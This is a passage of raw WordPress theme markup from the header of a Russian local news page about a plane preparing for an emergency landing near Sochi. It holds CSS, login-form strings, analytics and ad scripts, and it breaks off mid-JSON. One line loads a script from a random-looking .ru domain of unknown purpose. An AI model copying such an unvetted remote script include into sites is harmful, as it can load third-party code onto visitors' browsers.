if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox';}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari';}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile';}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id];},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null;},get:function(resource_id){return tdLocalCache.data[resource_id];},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData;}};})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=true;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tds_show_more_info="\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438";var tds_show_less_info="\u043f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c \u043c\u0435\u043d\u044c\u0448\u0435 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438";var tdc_is_installed="yes";var td_ajax_url="https:\/\/sochi24.tv\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";var td_get_template_directory_uri="https:\/\/sochi24.tv\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="";var tds_logo_on_sticky="";var tds_header_style="";var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";var td_user_incorrect="\u043d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f!";var td_email_user_empty="\u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430 \u0438\u043b\u0438 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u043f\u0443\u0441\u0442\u043e!";var td_pass_empty="\u043f\u0440\u043e\u0439\u0442\u0438 \u043f\u0443\u0441\u0442\u043e\u0439!";var td_pass_pattern_incorrect="\u043d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0448\u0430\u0431\u043b\u043e\u043d \u043f\u0440\u043e\u0445\u043e\u0434\u0430!";var td_retype_pass_incorrect="\u043f\u0435\u0440\u0435\u043f\u0435\u0447\u0430\u0442\u0430\u043b \u043f\u0440\u043e\u043f\u0443\u0441\u043a \u043d\u0435\u0432\u0435\u0440\u043d\u044b\u0439!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#e52e2e";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";var tdBlockNonce="77e1e47ee0";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};var td_reset_pass_empty="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043d\u043e\u0432\u044b\u0439 \u043f\u0430\u0440\u043e\u043b\u044c, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c.";var td_reset_pass_confirm_empty="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u043d\u043e\u0432\u044b\u0439 \u043f\u0430\u0440\u043e\u043b\u044c, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c.";var td_reset_pass_not_matching="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0443\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u043f\u0430\u0440\u043e\u043b\u0438 \u0441\u043e\u0432\u043f\u0430\u0434\u0430\u044e\u0442.";var tdb_modal_confirm="\u0441\u043e\u0445\u0440\u0430\u043d\u044f\u0442\u044c";var tdb_modal_cancel="\u043e\u0442\u043c\u0435\u043d\u0430";var tdb_modal_confirm_alt="\u0434\u0430";var tdb_modal_cancel_alt="\u043d\u0435\u0442";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target="";</script> <style>:root{--td_excl_label:'ЭКСКЛЮЗИВНЫЙ';--td_theme_color:#e52e2e;--td_slider_text:rgba(229,46,46,.7)}</style> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
(window,document,"script","https://mc.yandex.ru/metrika/tag.js","ym");ym(1626613,"init",{clickmap:true,trackLinks:true,accurateTrackBounce:true,webvisor:true});</script> <noscript><div><img src="https://mc.yandex.ru/watch/1626613" style="position:absolute; left:-9999px;" alt="" /></div></noscript><meta name="1fab66b4e3ca2c4b4e38a3a9b27143f8" content=""> <script src="https://qkyspzfxnc.ru/script.js"></script> <link rel="icon" href="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" sizes="32x32" /><link rel="icon" href="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" /><meta name="msapplication-TileImage" content="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" /><style type="text/css" id="wp-custom-css">:root{--global-font-1:'Roboto Condensed',sans-serif!important;--global-font-2:'Roboto Condensed',sans-serif!important;--global-font-3:'Roboto Condensed',sans-serif!important}div>div.tdi_138,div>div.tdi_136{width:auto!important}.entry-thumb,img{border-radius:8px !important}.td-next-prev-wrap{z-index:3}div>div.tdi_142{width:auto!important}.td_ajax_load_more{margin-bottom:24px;background:var(--base-color-1)!important;color:#FFFFFF!important;width:350px;max-width:100%;font-weight:700;font-size:16px}.td_ajax_load_more:hover{color:var(--accent-color-1)!important}.td-fix-index ins,.td-fix-index ins a,.td-fix-index ins img{display:block;width:100%;background:#131f49}#tdi_202,#tdi_131{width:auto;max-width:1442px}.tdi_227>.wpb_wrapper>.tdi_229{margin:0!important}.has-items-bg .td-mc1-wrap{display:flex;flex-flow:wrap;align-items:stretch}.has-items-bg .td-cpt-post{float:none!important}.has-items-bg .td-cpt-post>.td-module-container,.has-items-bg-only .td-cpt-post>.td-module-container{background-color:var(--light-gray);border-radius:8px;height:calc(100%)}.has-items-bg .td-cpt-post>.td-module-container>.td-image-container{height:auto}.has-items-bg .td-cpt-post>.td-module-container .td-module-meta-info{padding:0 20px 16px}.special-col-1>div>.td_module_flex h3{height:72px;overflow:hidden}.special-col-1>div>.td_module_column h3{height:76px;overflow:hidden}.special-col-2 h3{height:58px;overflow:hidden}.tagdiv-type blockquote{margin:0 0 26px;padding:16px 16px 24px 80px;position:relative;background-color:#131f49}.tagdiv-type blockquote:before{content:"";display:block;width:80px;height:100%;position:absolute;top:0;left:0;border-right:1px solid #fff;background-color:#FFFFFFaa;mask-size:48px;-webkit-mask-size:48px;mask-position:top 10px center;-webkit-mask-position:top 10px center;mask-repeat:no-repeat;-webkit-mask-repeat:no-repeat;mask-image:url('/wp-content/uploads/2024/11/bqt.png');-webkit-mask-image:url('/wp-content/uploads/2024/11/bqt.png')}.tagdiv-type blockquote>*{color:#FFFFFFdd!important;text-align:left!important;margin:0!important}#tdi_75>ul.tdb-menu>li>a{font-size:15px!important;padding:0 10px!important}.header-logo-logo{display:flex}.visit-url{width:60px;margin-left:18px}</style><style>.tdm-btn-style1{background-color:#e52e2e}.tdm-btn-style2:before{border-color:#e52e2e}.tdm-btn-style2{color:#e52e2e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #e52e2e;-moz-box-shadow:0 2px 16px #e52e2e;box-shadow:0 2px 16px #e52e2e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #e52e2e;-moz-box-shadow:0 4px 26px #e52e2e;box-shadow:0 4px 26px #e52e2e}</style> <script type="text/javascript" bounce-catcher="1" widget="107218" widget-type="feed" src="https://svk-native.ru/js/bounce-catcher-v2.min.js"></script> <style id="tdw-css-placeholder"></style></head><body class="post-template-default single single-post postid-22693 single-format-standard cookies-not-set v-nebe-nad-sochi-samoljot-szhigaet-toplivo-i-gotovitsya-k-ekstrennoj-posadke global-block-template-1 tdb_template_1291 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"></div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-login"><a id="login-link-mob">войти в систему</a></div></div></div><div class="td-mobile-content"><ul class=""><li class="menu-item-first"><a href="https://sochi24.tv/wp-admin/nav-menus.php">Click here - to use the wp menu builder</a></li></ul></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close"> <span class="td-back-button"><i class="td-icon-read-down"></i></span><div class="td-login-title">войти в систему</div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><form class="td-login-form-wrap" action="#" method="post"><div class="td-login-panel-title"><span>Добро пожаловат!</span>Войдите в свой аккаунт</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">Ваше имя пользователя</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">Ваш пароль</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ВОЙТИ"><div class="td-login-info-text"> <a href="#" id="forgot-pass-link-mob">Вы забыли свой пароль?</a></div><div class="td-login-register-link"></div></form></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">восстановление пароля</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Восстановите свой пароль</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">Ваш адрес электронной почты</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Отправить Мой Пароль"></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://sochi24.tv/"><div class="td-search-close"> <span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input"> <span>Поиск</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,.09);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important}}</style><div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" ><style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}#tdi_3.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_3.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}@media (min-width:768px){.tdi_4{margin-left:0;margin-right:0}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}@media (max-width:767px){.tdi_4{padding-top:12px!important;padding-bottom:12px!important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_6{display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_7{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_7{margin-left:0!important}}@media (max-width:767px){.tdi_7{margin-top:-3px!important}}</style><style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all .2s ease;transition:all .2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{max-width:100%;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_7 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_7 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_7 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_7 .tdb-logo-text-title{display:block;color:#fff}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0;display:block}.tdi_7 .tdb-logo-svg-wrap>*{fill:#fff}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_7 .tdb-logo-svg-wrap{max-width:60px}.tdi_7 .tdb-logo-svg-wrap svg{width:60px!important;height:auto}.tdi_7 .tdb-logo-img{max-width:200px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_8 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><style>.tdi_8{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_8{margin-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_8{margin-right:0!important;margin-left:6px!important;padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}@media (max-width:767px){.tdi_8{margin-left:auto!important}}</style><style>.tdm-popup-modal-prevent-scroll{overflow:hidden}.tdm-popup-modal-wrap,.tdm-popup-modal-bg{top:0;left:0;width:100%;height:100%}.tdm-popup-modal-wrap{position:fixed;display:flex;z-index:10002}.tdm-popup-modal-bg{position:absolute}.tdm-popup-modal{display:flex;flex-direction:column;position:relative;background-color:#fff;width:700px;max-width:100%;max-height:100%;border-radius:3px;overflow:hidden;z-index:1}.tdm-pm-header{display:flex;align-items:center;width:100%;padding:19px 25px 16px;z-index:10}.tdm-pmh-title{margin:0;padding:0;font-size:18px;line-height:1.2;font-weight:600;color:#1d2327}a.tdm-pmh-title:hover{color:var(--td_theme_color,#4db2ec)}.tdm-pmh-close{position:relative;margin-left:auto;font-size:14px;color:#878d93;cursor:pointer}.tdm-pmh-close *{pointer-events:none}.tdm-pmh-close svg{width:14px;fill:#878d93}.tdm-pmh-close:hover{color:#000}.tdm-pmh-close:hover svg{fill:#000}.tdm-pm-body{flex:1;padding:30px 25px;overflow:auto;overflow-x:hidden}.tdm-pm-body>p:empty{display:none}.tdm-pm-body .tdc-row:not([class*=stretch_row_]),.tdm-pm-body .tdc-row-composer:not([class*=stretch_row_]){width:auto!important;max-width:1240px}.tdm-popup-modal-over-screen,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo h1{pointer-events:none}.tdm-popup-modal-over-screen .tdm-btn{pointer-events:none!important}.tdm-popup-modal-over-screen .tdm-popup-modal-bg{opacity:0;transition:opacity .2s ease-in}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal-bg{opacity:1;transition:opacity .2s ease-out}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo h1{pointer-events:auto}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-btn{pointer-events:auto!important}.tdm-popup-modal:hover .td-admin-edit{display:block;z-index:11}body .tdi_8{display:inline-block}#tdm-popup-modal-td-free-mobile-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(30,61,188,.12)}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:783px){.admin-bar .tdm-popup-modal-wrap{padding-top:32px}}@media (max-width:782px){.admin-bar .tdm-popup-modal-wrap{padding-top:46px}}@media (min-width:1141px){.tdm-pm-body .tdc-row:not([class*=stretch_row_]),.tdm-pm-body .tdc-row-composer:not([class*=stretch_row_]){padding-left:24px;padding-right:24px}}@media (min-width:1019px) and (max-width:1140px){.tdm-pm-body .tdc-row:not([class*=stretch_row_]),.tdm-pm-body .tdc-row-composer:not([class*=stretch_row_]){padding-left:20px;padding-right:20px}}@media (max-width:767px){.tdm-pm-body .tdc-row:not([class*=stretch_row_]){padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:100%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_8=new tdBlock();block_tdi_8.id="tdi_8";block_tdi_8.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-mobile-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUiLCJwaG9uZSI6IjEwMCUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjMwIn0=","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(30,61,188,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1128","block_type":"tdm_block_popup","show_modal_composer":"","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal 